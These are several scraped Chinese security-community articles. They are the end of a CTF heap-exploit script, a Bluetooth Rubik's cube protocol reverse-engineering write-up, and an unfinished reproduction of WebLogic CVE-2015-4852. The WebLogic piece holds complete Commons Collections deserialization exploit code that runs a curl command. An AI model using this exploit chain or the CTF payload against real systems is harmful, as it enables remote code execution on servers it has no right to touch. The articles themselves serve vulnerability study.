update(0,'\x02'*0x10+p64(0x02ffffff00000002)[:7],0x01f000ff1002ff)
delete(0)
#raw_input("#")
add(0x10,p64(0x602000000018),0)
#raw_input("#")
show(0)
get('Content: ')
addr = u64(get('\n')[:-1]+'\x00\x00')
print addr
pbase = addr -0x114AB0
get('Choice: ')
update(5,p64(pbase+0x347DF0)[:2],(pbase+0x347DF0)>>8)
show(0)
get('Content: ')
addr = u64(get('\n')[:-1]+'\x00\x00')
base = addr -0xE4FA0
get('Choice: ')
update(5,p64(pbase+0x0FB08A0),p64(pbase+0x7AE140))
#update(5,p64(pbase+0xfb08a0+0x28),(pbase+0xfb08a0+0x28)>>8)
raw_input("aa")
pu_enter('3')
get('Index')
pu_enter('0')
get('Content')
#raw_input(hex(pbase+0x7AE140))
pu(p64(base+524464)[:7])
#get('ID')
raw_input("#get"+str(hex(pbase+0x7AE140)))
payload = 'a'*471+p64(base+0x4f322)+'\x00'*0x100
#raw_input(hex(base + 0x4f322))
pu_enter(payload)
p.interactive()
#### 总结
题目难的真实。。。 | 社区文章 |
# 计客蓝牙魔方协议逆向分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 前言
本文大致记录了一个,对于蓝牙魔方中的协议逆向分析的步骤。
去年年初的时候,对蓝牙有一点儿兴趣,搞了搞ubertooth one(好像是叫这个名字?
进不清楚了),用来嗅探蓝牙数据的,然后顺手又买了一个计客的魔方,带蓝牙功能的,简单来说就是基于蓝牙和手机的数据传输,将魔方的状态输出到手机上,以此来实现一些好玩的小功能的(诶再说下去感觉像是在打广告了)
这个其实没啥太多干货,甚至没有知识点,总的来说,仅仅是记录一个,处理问题接近问题的思路,具体关于拧动魔方的方向,这里也不提了,回头带一个魔方入门教程在结尾的参考中吧。
## 0x01 基础逻辑推理分析
在着手分析之前,其实需要搞明白一个问题,这个玩具,它是怎么通过和手机建立蓝牙连接后,将自己的状态同步到手机上的。
首先,它内部一定是存在感应器来获取魔方转动的情况的,这里的问题是,它给到手机的数据,是什么样子的,理论上只有两种方式
1. 仅仅给出魔方转动的方向情况,手机端接收到之后,自行进行计算。
2. 每次转动,都将整个魔方的状态发送到手机上。
我之前觉着是第二种,因为考虑到蓝牙也许会出现丢包或者数据包传输时的次序问题,所以这里不管怎么想,也都是每次同步状态过去比较稳健的样子。实际着手验证的方式也非常简单,连接手机后随便转动几下,再断开连接,连上另外一个设备,如果魔方状态仍然被同步了,起码说明,它是能存储自身状态的(老实说我在最初分析的时候就是这样想的,但是现在回过头来看,也许还是有点儿牵强吧,因为也存在每次连接同步状态,后续仅仅发送转动方向的可能性)
## 0x02 状态获取&信息收集
接下来的事情比较简单,就是先通过电脑连接上魔方,这个比较简单,代码我也上git了
<https://github.com/EggUncle/GiikerDesktopClient>
就是使用bleak的python库,写一点儿python就行了,我这里代码写的比较随意,因为仅仅是分析和获取协议信息,没有进一步开发的打算(本来是有的。。但是没啥时间了),可以拿到这样的信息:
Connected: True
[Service] 180A: Device Information
[Characteristic] 2A29: (read) | Name: , Value: b'GiCube.Co.Ltd' 4769437562652e436f2e4c7464
[Service] 180F: Battery Service
[Characteristic] 2A19: (read,notify) | Name: , Value: b'7' 37
[Descriptor] 2902: (Handle: 15) | Value: b'\x00\x00' 0000
[Service] AADB: Unknown
[Characteristic] AADC: (read,notify) | Name: , Value: b'\x124Vx3333\x124Vx\x9a\xbc\x00\x00a\x13a\x13' 1234567833333333123456789abc000061136113 这个大概率是魔方状态
[Descriptor] 2902: (Handle: 19) | Value: b'\x00\x00' 0000
[Service] AAAA: Unknown
[Characteristic] AAAB: (notify) | Name: , Value: None
[Descriptor] 2902: (Handle: 23) | Value: b'\x00\x00' 0000
[Characteristic] AAAC: (write-without-response) | Name: , Value: None
[Service] 00001530-1212-EFDE-1523-785FEABCD123: Unknown
[Characteristic] 00001532-1212-EFDE-1523-785FEABCD123: (write-without-response) | Name: , Value: None
[Characteristic] 00001531-1212-EFDE-1523-785FEABCD123: (write,notify) | Name: , Value: None
[Descriptor] 2902: (Handle: 31) | Value: b'\x00\x00' 0000
[Characteristic] 00001534-1212-EFDE-1523-785FEABCD123: (read) | Name: , Value: b'\x01\x00' 0100
蓝牙协议我其实不怎么熟悉,就是随便看了看,简单提一下,其实可以吧蓝牙设备抽象成一个类,它提供各种各样的服务,也就是一些成员变量或者函数,用的时候,去调用相关服务获取信息就行了。这里能看到一个比较可疑的Characteristic:AADC,因为它带的数据量看起来最大,符合我前面说的“每一次通信包含整个魔方状态”的推论,因此这里进一步进行一些转动,收集到了一些数据。
需要注意的是,从一个协议角度来理解整个魔方转动状态的时候,毫无疑问的是,魔方的中轴一定是不动的,也就是说,保持一个方向,不会对整个魔方进行转体之类的操作。
这里整体以蓝色为顶,橙色为前
复原状态:
1234 5678 3333 3333 1234 5678 9abc 0000 6113 6113
最上面那层 顺时针拧一下 即 U
1234 8567 3333 3333 1234 5678 c9ab 0000 1161 1311
1234 7856 3333 3333 1234 5678 bc9a 0000 1111 6113
1234 6785 3333 3333 1234 5678 abc9 0000 1111 1161
1234 5678 3333 3333 1234 5678 9abc 0000 1111 1111
最右 R
1624 5738 3223 3223 1264 5b38 9a7c 2620 4111 1111
1764 5328 3333 3333 12b4 5768 9a3c 0000 4141 1111
1374 5268 3223 3223 1274 53b8 9a6c 2620 4141 4111
1234 5678 3333 3333 1234 5678 9abc 0000 4141 4141
最下面一层 拧一下 D
4123 5678 3333 3333 4123 5678 9abc 0000 6363 6361
3412 5678 3333 3333 3412 5678 9abc 0000 6363 6363
2341 5678 3333 3333 2341 5678 9abc 0000 6363 6363
1234 5678 3333 3333 1234 5678 9abc 0000 6363 6363
最前面一层 F
1273 5684 3311 3311 1237 56c4 9ab8 0000 3163 6363
1287 5643 3333 3333 123c 5687 9ab4 0000 3131 6363
1248 5637 3311 3311 1238 564c 9ab7 0000 3131 3163
1234 5678 3333 3333 1234 5678 9abc 0000 3131 3131
拿到了这些信息的样子,接下来进行进一步的分析
## 0x03 协议信息分析
首先,在魔方复原状态下,出现了很多很规律的数据,例如
1-8位的数据是 1234 5678
17-28位的数据是 1234 5678 9abc
首先魔方的每一块颜色都不一样(这里指三维状态下的块),因此,肯定是需要使用不同的代码来标示不同的块的,因此这两段数据,有很大的可能,是代指各个块,魔方的角块有8个,而棱块有12个,正好对应上了这两组数据。(诶这里就一句话就吧最关键的块数据情况描述出来了,我当时看其实看了老半天。。)
这里再放一张图来说说啥是角块啥是棱块吧:
然后这里使用了一些常见的魔方公式,比如说PLL中的三棱块对调:
获取到了这样的数据:
对换蓝色层的棱块
对换前
1234 5678 3333 3333 1234 5678 9abc 0000 3331 6361
后
1234 5678 3333 3333 1234 5678 bc9a 0000 2143 2143
可以看到, 9abc 变成了 bc9a,总的来说就是通过这类的变换,最后获取到了每一个编码对应的魔方的块:
棱块:
绿黄 1
绿红 2
绿白 3
橙绿 4
红黄 5
红白 6
橙白 7
橙黄 8
蓝黄 9
蓝红 a
蓝白 b
橙蓝 c
角块:
黄绿红 1
红绿白 2
白橙绿 3
黄绿橙 4
黄蓝红 5
红蓝白 6
白橙蓝 7
黄蓝橙 8
这样,整个块的编码就清楚了,接下来还有一个问题也迎刃而解了,就是,角块和棱块后面对应的数据分别是什么。后续我又进行了一些转动,简单推理得出,3333
3333 这段数据,就是对应每一个棱块的朝向,因为他们仅仅只有1/2/3 三种数字出现,而棱块只有两个朝向,因此使用二进制数据标示 000
三个十六进制数字,转换成二进制正好是12个0,这样就说得通的,具体如下:
1234 5678 3333 3333 1234 5678 9abc 0000 3331 6361
A B C D E F G H I J
棱块:EFG坐标 H 前三个数字的二进制为朝向
角块:AB坐标 CD朝向
## 0x04 block之后的发散思路
老实说分析到上面那一步之后,我就整个block住了,因为我实在是不太明白其中朝向的和这串数据到底有什么关系。。当时一直念叨着,朝向朝向朝向的,突然想到,整个魔方协议的设计思路,和魔方的一个项目,有很强的关系—-盲拧。
诶早年在南昌WCA的时候,看过两个钟头盲39个三阶的巨佬,太强了,算了不扯远了,说回盲拧的事情。我并不会盲拧,但是早些年玩魔方的时候,有一些玩魔方的朋友会这玩意,简单和他们聊过,总体来说就是,通过记忆魔方的编码情况,然后通过一系列比较特殊的,对整个魔方状态改动比较小的公式(我可能不太能描述清楚这个概念,大致意思就是,在交换一些使用者期望交换的块之后,其他块尽可能的保持不变),魔方盲拧的编码方式种类也比较多,后来真的找着了:
<https://my.oschina.net/flylb/blog/729487>
这里仅仅看编码的部分就好了,整体思路非常接近,唯一有一点点区别的是,棱块的朝向在这个编码中不是1/2/3,而是0/1/2,且棱块的高/中/低级面,和角块的高/中/低级面,并不相同。
棱块:
高级色 橙色 红色
中级色 白色 黄色
低级色 蓝色 绿色
角块:
高级色 蓝色 绿色
中级色 橙色 红色
低级色 白色 黄色
这里在分析和最后代码实现其实也花了很多时间,不过本身仅仅是一些业务逻辑,不涉及问题分析,这里就不记了,回头看看代码吧。
## 0x05 总结
总的来说就只是一个,逆向的分析思路吧,其实挺简单的
1. 逻辑分析推理 (如果我来整这玩意,咋样能合适一点儿)
2. 信息收集 (收集一批数据看看,是不是和猜想一样的)
3. 思路发散 (如果真的分析不动了,找找资料看看也没有类似的玩意)
## 0x06 参考
1. <https://cube3x3.com/%E5%A6%82%E4%BD%95%E8%A7%A3%E5%86%B3%E9%AD%94%E6%96%B9/>
2. <http://www.mf100.org/base.htm>
3. <http://www.mf100.org/cfop/pll.htm> | 社区文章 |
## 1\. weblogic是什么?
> 摘自wikipedia
WebLogic是美商Oracle的主要产品之一,系购并得来。是商业市场上主要的Java应用服务器软件之一,是世界上第一个成功商业化的J2EE应用服务器
## 2\. 历史漏洞
* CVE-2015-4852
* CVE-2016-0638
* CVE-2016-3510
* CVE-2017-3248
* CVE-2017-3506
* CVE-2017-10271
* CVE-2018-2628
* CVE-2018-2893
* CVE-2018-3191
* CVE-2018-3197
* CVE-2018-3201
* CVE-2018-3245
* CVE-2019-2890
但是据参考文章所言,主要其实可以分为两大块:
1、利用xml decoded反序列化进行远程代码执行的漏洞,例如:
CVE-2017-10271,CVE-2017-3506。
2、利用t3协议+java反序列化进行远程代码执行的漏洞,例如:
CVE-2015-4852、CVE-2016-0638、CVE-2016-3510、CVE-2017-3248、CVE-2018-2628、CVE-2018-2894
> 这篇文章主要是我复现CVE-2015-4852的过程记录,这个漏洞利用的是后者,也就是t3协议+java反序列化
## 3\. 前置知识
> 因为本文的主要内容是对漏洞的复现和原理分析,所以这部分并没有详细展开
### 3.1 RMI、JRMP、JNDI协议
RMI是Rmote Method Invocation的简称,RMI目前使用JRMP进行通信。
JRMP指的是java remote method protocol(Java远程消息交换协议),也就是说JRMP是专门为RMI实现的协议。
### 3.2 T3协议
上面提到的JRMP协议是rmi默认使用的协议,但是Weblogic
Server中的RMI通信使用T3协议和其他java程序间传输数据(序列化的类),t3协议是高度优化的rmi,更详细的内容可以参考下面的T3协议部分
### 3.3 java序列化与反序列化
* Java 序列化是指把 Java 对象转换为字节序列的过程便于保存在内存、文件、数据库中,`ObjectOutputStream`类的`writeObject()`方法可以实现序列化。
* Java 反序列化是指把字节序列恢复为 Java 对象的过程,`ObjectInputStream`类的`readObject()`方法用于反序列化。
* 在反序列化时,如果我们输入的序列化内容可以控制`readObject`里面的一些内容来触发`Runtime.getRuntime.exec`,就可以实现命令执行。
### 3.4 反射机制
JAVA反射机制是在运行状态中,对于任意一个类,都能够知道这个类的所有属性和方法;对于任意一个对象,都能够调用它的任意一个方法和属性;这种动态获取的信息以及动态调用对象的方法的功能称为java语言的反射机制。以下面代码为例简单说明。
package com.b1ClassLoader;
import java.lang.reflect.Method;
public class Test {
public static void main (String[] args) throws Exception{
// 实例化一个TestUser类
TestUser user=new TestUser();
// Class类可以通过 对象的getCLass方法获取
Class cls = user.getClass();
// 也可以通过 类名.class获取
Class cls2 = TestUser.class;
// 还可以通过Class.forName
Class cls3 = Class.forName("com.b1ClassLoader.TestUser");
// 通过实例的Class类对象来调用这个对象里面的method,如果Method有参数,在getMethod后面的参数上赋值相应的参数类型,譬如这里setUsername的一个参数是String类型
Method method = cls.getMethod("hello");
Method method2 = cls2.getMethod("setUsername", String.class);
//最后通过 Method.invoke调用方法,同样的,如果有参数,往后面放
method.invoke(user);
method2.invoke(user,"testname");
System.out.println(user.getUsername());
}
}
class TestUser{
private String username;
public String getUsername() {
return username;
}
public void setUsername(String username) {
this.username = username;
}
public void hello(){
System.out.println("hello");
}
}
## 4\. 漏洞复现
环境: 在 ubuntu 16.04 上跑的vulhub的weblogic docker镜像,具体版本是:
* jdk1.6.0_45
* weblogic 10.3.6
* 在mac上装了jdk1.6.0_65用来编译exp
### 4.1 配置weblogic环境
这里使用的vulhub的docker,为了自己能自己从脚本启动,微微改了一下文件:
* docker-compose.yml
version: '2'
services:
weblogic:
build: .
ports:
- "7001:7001"
- "8453:8453"
* Dockerfile
from vulhub/weblogic:10.3.6.0-2017
ENV debugFlag true
EXPOSE 7001
EXPOSE 8453
CMD ["/bin/sh","-c","while true;do echo 1;sleep 10;done"]
使用`docker-compose up
-d`启动后进入docker,修改`~/Oracle/Middleware/user_projects/domains/base_domain/bin/setDomainEnv.sh`,在开头加上
debugFlag="true"
export debugFlag
然后执行`sudo docker restart [容器id]`,然后把docker容器root目录下的内容复制出来。
docker cp [容器id]:/root .
### 4.2 配置idea远程调试
> idea远程调试原理就是本地有跟服务器上一样的lib文件,然后在本地的lib代码里下断点,通过debug就可以在远程服务器时在本地断点停住
用idea打开拷贝出来的目录`/root/Oracle/Middleware/wlserver_10.3`。通过上面的原理就知道,实际上要调试那个类文件就把那个class文件所在的jar加入到libraries中,这里要添加server目录下的`modules`文件夹和。在idea左上角File->Project
Structure里找到Libraries,添加上即可。
在idea中File->Project Structure里找到Project,这里选择从docker里拷出来的jdk,也就是jdk1.6.0_45
最后,在右上角`Add Configuration`,添加remote服务器,填写ip和端口
然后点击debug开始监听。
>
> 根据参考链接3的文章,这里在`/wlserver_10.3/server/lib/weblogic.jar!/weblogic/wsee/jaxws/WLSServletAdapter.class`的129行下断点,然后访问/wls-> wsat/,但是我怎么弄也无法在这里断点停住。。
于是换了思路,找了网上有关这个CVE的可用的EXP打一下,看EXP里调用了`ChainedTransformer`里的`transform`方法,
对于本文路径是`/modules/com.bea.core.apache.commons.collections_3.2.0.jar!/org/apache/commons/collections/functors/ChainedTransformer.class`,我直接在这个`transfrom`方法这里下断点,然后用exp打,终于停住
这样可以看到整个exp在代码中执行的过程了,但是还是需要分析原理才能理解整个过程。
### 4.3 新的问题
此时开始探究exp的原理,也就是commonscollections的调用链,代码在下面会贴出来。但问题就在于,本地无法编译执行,因为mac上装了高版本jdk后装不了jdk1.6了。中间也考虑用docker起个jdk1.6.45来编译,但是编译之后各种报错,没太搞懂就放弃了,最后还是找到[这篇文章](https://blog.csdn.net/Kaitiren/article/details/105007951),成功在mac装上了jdk1.6。
### 4.4 apache.commons.collections利用链
接下来应该分析一下构造的反序列化利用链,主要是用到了apache
commonscollections,这里以ysoserial的CommonCollections1为例进行分析,调用栈如下:
Gadget chain:
ObjectInputStream.readObject()
AnnotationInvocationHandler.readObject()
Map(Proxy).entrySet()
AnnotationInvocationHandler.invoke()
LazyMap.get()
ChainedTransformer.transform()
ConstantTransformer.transform()
InvokerTransformer.transform()
Method.invoke()
Class.getMethod()
InvokerTransformer.transform()
Method.invoke()
Runtime.getRuntime()
InvokerTransformer.transform()
Method.invoke()
Runtime.exec()
本地生成一个java序列化文件`poc.ser`的完整的调用代码是:
> 因为漏洞没回显,我这里用的方式是本地nc监听1234端口,然后curl这个端口的方式看是否成功执行了
package src.main.java;
import org.apache.commons.collections.*;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.io.*;
import java.lang.annotation.Retention;
import java.lang.reflect.Constructor;
import java.util.HashMap;
import java.util.Map;
public class CommonsCollectionsExp {
public static void main(String[] args) throws Exception {
Transformer[] transformers_exec = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"curl 127.0.0.1:1234"})
};
Transformer chain = new ChainedTransformer(transformers_exec);
HashMap innerMap = new HashMap();
innerMap.put("value", "asdf");
Map outerMap = TransformedMap.decorate(innerMap, null, chain);
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor cons = clazz.getDeclaredConstructor(Class.class, Map.class);
cons.setAccessible(true);
Object ins = cons.newInstance(java.lang.annotation.Retention.class, outerMap);
FileOutputStream fos = new FileOutputStream("./poc.ser");
ObjectOutputStream os = new ObjectOutputStream(fos);
os.writeObject(ins);
}
}
这里首先要说明一下apache.commons.collections里的一些方法.
#### 4.4.1 Transformer
package org.apache.commons.collections;
public interface Transformer {
Object transform(Object var1);
}
Transformer只是一个接口,在利用时,我们一般调用实现该接口的类,例如在攻击代码中用到的`InvokerTransformer`
public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) {
this.iMethodName = methodName;
this.iParamTypes = paramTypes;
this.iArgs = args;
}
public Object transform(Object input) {
if (input == null) {
return null;
} else {
try {
Class cls = input.getClass();
Method method = cls.getMethod(this.iMethodName, this.iParamTypes);
return method.invoke(input, this.iArgs);
} catch (NoSuchMethodException var5) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' does not exist");
} catch (IllegalAccessException var6) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' cannot be accessed");
} catch (InvocationTargetException var7) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' threw an exception", var7);
}
}
}
可以看到,InvokeTransformer的构造方法把三个参数赋值,然后`transform`方法使用反射调用了我们传入的类和方法,这里`iMethodName`
`iParamTypes`
`iArgs`三个参数都是直接可控的,只需要再控制input为一个Runtime的Class实例,就可以完成调用了,相当于`Runtime.getRuntime().exec("xxxx")`。也就是说,第一行代码相当于如下操作:
Class cls = Runtime.class;
Method method=cls.getMethod("getRuntime");
Object tmp1 = method.invoke(cls);
Class cls2 = tmp1.getClass();
Method method1 = cls2.getMethod("exec",String.class);
method1.invoke(tmp1,"curl 127.0.0.1:1234");
#### 4.4.2 ChianedTransformer
而且这里还不是执行一个对象的某个方法,需要一个执行链,而这里正好有这么一个类,就是`ChainedTransformer`该类中也有一个transform方法:
public ChainedTransformer(Transformer[] transformers) {
this.iTransformers = transformers;
}
public Object transform(Object object) {
for(int i = 0; i < this.iTransformers.length; ++i) {
object = this.iTransformers[i].transform(object);
}
return object;
}
可以看到,这个类构造方法接收我们传入的Transform类型的数组,然后调用transform方法对数组的每个元素调用transform方法。
除此之外,为了获得`Runtime.class`,这里又用到另一个类`ConstantTransformer`,代码如下
public ConstantTransformer(Object constantToReturn) {
this.iConstant = constantToReturn;
}
public Object transform(Object input) {
return this.iConstant;
}
他的transform方法就很简单,就是返回iConstant,而this.iConstant又来自构造函数的参数,所以,如果我们实例化时传入一个Runtime.class返回的也是Runtime.class那么也就解决利用链开头的Runtime问题。这就是代码开头部分。如果只看这一部分,还差一个`chain.transform`就可以实现命令执行,我们随便传一个值,测试一下。
public class CommonsCollectionsExp {
public static void main(String[] args) throws Exception {
Transformer[] transformers_exec = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"curl 127.0.0.1:1234"})
};
Transformer chain = new ChainedTransformer(transformers_exec);
// nc开监听
chain.transform(1);
}
}
构造一个反序列化链的时候,我们是从调用栈底部网上推的,通过前面的分析,我们得到了最底部的`Runtime.getRuntime.exec("curl
127.0.0.1:1234")`,刚才调用链生效要触发`ChainedTransformer.transform`方法,所以接下来就要想办法调用这个方法。根据网上的分析,有两个类调用了transform方法,分别是`LazyMap`和`TransformedMap`。
#### 4.4.3 TransformedMap利用链
在TransformedMap类中,有三个函数调用了transform方法,分别是:
protected final Transformer keyTransformer;
protected final Transformer valueTransformer;
protected Object transformKey(Object object) {
return this.keyTransformer == null ? object : this.keyTransformer.transform(object);
}
protected Object transformValue(Object object) {
return this.valueTransformer == null ? object : this.valueTransformer.transform(object);
}
protected Object checkSetValue(Object value) {
return this.valueTransformer.transform(value);
}
所以下一步就是构造`this.keyTransformer`或者`this.valueTransformer`为我们刚才构造的`ChainedTransformer`类型对象,然后触发`transform`方法即可。但由于这几个方法都是`protected`的,无法从外部访问,所以考虑从`public`类型的方法入手,一共有4个public的方法(这里把transformKey方法也放上了)
public static Map decorate(Map map, Transformer keyTransformer, Transformer valueTransformer) {
return new TransformedMap(map, keyTransformer, valueTransformer);
}
public static Map decorateTransform(Map map, Transformer keyTransformer, Transformer valueTransformer) {
TransformedMap decorated = new TransformedMap(map, keyTransformer, valueTransformer);
if (map.size() > 0) {
Map transformed = decorated.transformMap(map);
decorated.clear();
decorated.getMap().putAll(transformed);
}
return decorated;
}
protected Object transformKey(Object object) {
return this.keyTransformer == null ? object : this.keyTransformer.transform(object);
}
public Object put(Object key, Object value) {
key = this.transformKey(key);
value = this.transformValue(value);
return this.getMap().put(key, value);
}
public void putAll(Map mapToCopy) {
mapToCopy = this.transformMap(mapToCopy);
this.getMap().putAll(mapToCopy);
}
这里用到的是`decorate`方法,因为`decorate`会调用构造函数,从而实现对类内部属性的赋值。这里还有个put方法,既满足是`public`,又满足调用了`this.transformKey`,在transformKey的构造函数中可以看到,只要我们传入的Object不是null就会执行transform方法,满足调用链,所以在本地测试的时候,可以在构造完前半部分调用一下这个put,来触发`transform`。下一步是想办法让`put`函数的第一个参数变成我们前面构造的`chain`,这里构造代码中间部分
HashMap innerMap = new HashMap();
innerMap.put("keykey", "vvv");
Map outerMap = TransformedMap.decorate(innerMap, null, chain);
因为decorate有个Map类型的第一个参数,这里随便生成一个就行,主要是把前面构造的`ChainedTransformer`类型的`chain`放到第三个参数上(transformKey和transformValue都可以通过put触发transform方法,但是后面反序列化的时候调用的方法只能在value上触发,所以放到第三个参数),为了测试,这里可以在后面手动调用一下put方法,nc监听一下,命令成功执行,此时代码是:
package src.main.java;
import org.apache.commons.collections.*;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.io.*;
import java.lang.annotation.Retention;
import java.lang.reflect.Constructor;
import java.util.HashMap;
import java.util.Map;
public class CommonsCollectionsExp {
public static void main(String[] args) throws Exception {
Transformer[] transformers_exec = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"curl 127.0.0.1:1234"})
};
Transformer chain = new ChainedTransformer(transformers_exec);
HashMap innerMap = new HashMap();
innerMap.put("value", "asdf");
Map outerMap = TransformedMap.decorate(innerMap, null, chain);
//这里调用put单纯本地测试一下是否可行
outerMap.put("aaaa","bbbbb");
}
}
目前找到了触发transform的类,但最终目的是反序列化的时候自动调用,所以下一步是找一个有`readObject`方法的类,并且在`readObject`需要调用刚才提到的`transform`方法。这里就用到了jdk自带的`sun.reflect.annotation.AnnotationInvocationHandler`类,由于这个类在jdk1.8得到了更新,所以一些payload不能攻击运行在jdk1.8的weblogic,这里环境还是jdk1.6。这个类的`readObject`实现如下
private void readObject(ObjectInputStream var1) throws IOException, ClassNotFoundException {
var1.defaultReadObject();
AnnotationType var2 = null;
try {
var2 = AnnotationType.getInstance(this.type);
} catch (IllegalArgumentException var9) {
throw new InvalidObjectException("Non-annotation type in annotation serial stream");
}
Map var3 = var2.memberTypes();
Iterator var4 = this.memberValues.entrySet().iterator();
while(var4.hasNext()) {
Entry var5 = (Entry)var4.next();
String var6 = (String)var5.getKey();
Class var7 = (Class)var3.get(var6);
if (var7 != null) {
Object var8 = var5.getValue();
if (!var7.isInstance(var8) && !(var8 instanceof ExceptionProxy)) {
var5.setValue((new AnnotationTypeMismatchExceptionProxy(var8.getClass() + "[" + var8 + "]")).setMember((Method)var2.members().get(var6)));
}
}
}
}
这里涉及到一个知识点:
>
> TransformedMap是Map类型,TransformedMap里的每个entryset在调用setValue方法时会自动调用TransformedMap类的checkSetValue方法
为什么会有上面一点呢?通过源码可以看到`TransformedMap`继承了`AbstractInputCheckedMapDecorator`类,而在这个类中可以看到如下代码
static class MapEntry extends AbstractMapEntryDecorator {
private final AbstractInputCheckedMapDecorator parent;
protected MapEntry(Entry entry, AbstractInputCheckedMapDecorator parent) {
super(entry);
this.parent = parent;
}
public Object setValue(Object value) {
value = this.parent.checkSetValue(value);
return super.entry.setValue(value);
}
}
可以看到,在这个类中实现了setValue方法,在setValue的时候会调用`checkSetValue`方法。
在上面的`readObject`中可以看到,var5正好是`this.memberValues.entrySet()`的Entry类,而且调用了`setValue`方法,那么在`var5.setValue`被调用时,同时会调用
protected Object checkSetValue(Object value) {
return this.valueTransformer.transform(value);
}
在这里,就调用了transform方法,由于调用的是`valueTransformer`,所以在上面构造exp的时候把chain放在value那了。
由于var5是从`this.memberValues`取的,这个就是构造函数的第二个参数,所以构造函数的第二个参数放上面生成的`outerMap`就ok了。
但是要进入这个触发点,还需要满足`!var7.isInstance(var8) && !(var8 instanceof ExceptionProxy)`
通过代码可以知道var7 =
(Class)var3.get(var6),其中var3=var2.memberTypes(),然后var2=AnnotationType.getInstance(this.type),而this.type是可控的,构造函数如下(jdk1.7版本是这样,jdk1.6更简单,直接赋值没啥好分析的,我贴在下面了):
AnnotationInvocationHandler(Class<? extends Annotation> var1, Map<String, Object> var2) {
Class[] var3 = var1.getInterfaces();
if (var1.isAnnotation() && var3.length == 1 && var3[0] == Annotation.class) {
this.type = var1;
this.memberValues = var2;
} else {
throw new AnnotationFormatError("Attempt to create proxy for a non-annotation type.");
}
}
//jdk1.6版本是这样,没过滤更简单
AnnotationInvocationHandler(Class var1, Map<String, Object> var2) {
this.type = var1;
this.memberValues = var2;
}
现在看一下jdk1.7的过滤条件,要求是`Annotation`类的子类,Annotation这个接口是所有注解类型的公用接口,所有注解类型应该都是实现了这个接口的,在exp里用的是`java.lang.annotation.Retention.class`这个类,总的exp如下,这里最后模拟了一下序列化和返序列化的过程
#### 4.4.4 TransformedMap的exploit
本地测试的exp代码是
package src.main.java;
import org.apache.commons.collections.*;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.io.*;
import java.lang.annotation.Retention;
import java.lang.reflect.Constructor;
import java.util.HashMap;
import java.util.Map;
public class CommonsCollectionsExp {
public static void main(String[] args) throws Exception {
Transformer[] transformers_exec = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"curl 127.0.0.1:1234"})
};
Transformer chain = new ChainedTransformer(transformers_exec);
HashMap innerMap = new HashMap();
innerMap.put("keykey", "vv");
Map outerMap = TransformedMap.decorate(innerMap, null, chain);
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor cons = clazz.getDeclaredConstructor(Class.class, Map.class);
cons.setAccessible(true);
Object ins = cons.newInstance(java.lang.annotation.Retention.class, outerMap);
// FileOutputStream fos = new FileOutputStream("./poc.ser");
// ObjectOutputStream oos = new ObjectOutputStream(fos);
ByteArrayOutputStream baos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(baos);
oos.writeObject(ins);
oos.flush();
oos.close();
// 本地模拟反序列化
ByteArrayInputStream bais = new ByteArrayInputStream(baos.toByteArray());
ObjectInputStream ois = new ObjectInputStream(bais);
Object obj = (Object) ois.readObject();
}
}
#### 4.4.5 LazyMap
再看LazyMap中调用transform方法的地方
public Object get(Object key) {
if (!super.map.containsKey(key)) {
Object value = this.factory.transform(key);
super.map.put(key, value);
return value;
} else {
return super.map.get(key);
}
}
调用了`this.factory.transfrom`,而`this.factory`由构造函数指定
protected final Transformer factory;
protected LazyMap(Map map, Transformer factory) {
super(map);
if (factory == null) {
throw new IllegalArgumentException("Factory must not be null");
} else {
this.factory = factory;
}
}
构造poc时只要让给`LazyMap`的第二个参数传入一个`ChainedTransformer`类型对象即可。下一步是找在哪里调用这个get方法,
public Object invoke(Object var1, Method var2, Object[] var3) {
String var4 = var2.getName();
Class[] var5 = var2.getParameterTypes();
if (var4.equals("equals") && var5.length == 1 && var5[0] == Object.class) {
return this.equalsImpl(var3[0]);
} else if (var5.length != 0) {
throw new AssertionError("Too many parameters for an annotation method");
} else {
byte var7 = -1;
switch(var4.hashCode()) {
case -1776922004:
if (var4.equals("toString")) {
var7 = 0;
}
break;
case 147696667:
if (var4.equals("hashCode")) {
var7 = 1;
}
break;
case 1444986633:
if (var4.equals("annotationType")) {
var7 = 2;
}
}
switch(var7) {
case 0:
return this.toStringImpl();
case 1:
return this.hashCodeImpl();
case 2:
